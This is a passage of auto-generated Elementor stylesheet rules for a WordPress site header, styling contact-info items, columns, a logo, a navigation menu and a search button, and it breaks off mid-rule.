						<style id="elementor-post-8965">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-98245b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-496230a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-412195f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8965 .elementor-element.elementor-element-616a25a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8965 .elementor-element.elementor-element-616a25a .elementor-heading-title{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a:hover{color:#B1F020;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-container{text-align:start;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav li::marker{font-size:0;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{font-size:14px;font-weight:bold;text-transform:uppercase;font-style:normal;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#F31D1D;--menu-text-color-hover:#707070;--menu-active-text-color:#000000;--submenu-item-color:#864A4A;--submenu-item-color-hover:#707070;--submenu-item-color-active:#707070;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:0px 15px 0px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{padding:15px 0px 15px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown{min-width:220px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-elementskit-header-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-elementskit-header-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button :is(i, svg){font-size:23px;}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-widget-shortcode .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-shortcode .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}@media(max-width:1023px){.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > 